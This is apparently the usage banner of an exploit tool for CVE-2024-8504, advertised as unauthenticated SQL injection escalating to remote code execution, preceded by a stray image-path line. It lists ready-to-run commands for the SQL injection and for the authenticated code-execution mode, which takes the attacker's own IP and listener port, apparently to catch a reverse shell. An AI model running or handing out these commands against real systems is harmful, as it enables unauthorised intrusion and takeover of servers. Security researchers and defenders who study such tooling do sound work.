 =============================================
| EXPLOIT CVE-2024-8504 |
| Unauthenticated SQLi to RCE Exploit |
| Found by: KoreLogic |
| Modded by: Chocapikk |
=============================================
SQLi Command:
python exploit.py -u https://example.org
RCE Command (Authenticated):
python exploit.py -b -u https://example.org \
-wh <webserver IP> -wp <webserver port> \
-lh <your IP> -lp <your listener port> \
-un <admin username> -pw <admin password>
=============================================